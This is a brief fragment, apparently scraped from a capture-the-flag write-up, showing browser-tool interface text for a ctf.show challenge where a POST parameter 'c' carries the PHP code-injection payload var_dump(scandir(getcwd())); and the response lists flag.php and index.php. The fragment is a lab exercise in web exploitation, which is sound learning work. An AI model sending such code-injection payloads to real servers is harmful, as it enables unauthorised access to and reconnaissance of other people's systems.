 Load URL
https://b3ede533-5545-4fa6-b8fd-81890388a7ce.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replaci
Post data
c=var_dump(scandir(getcwd()));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }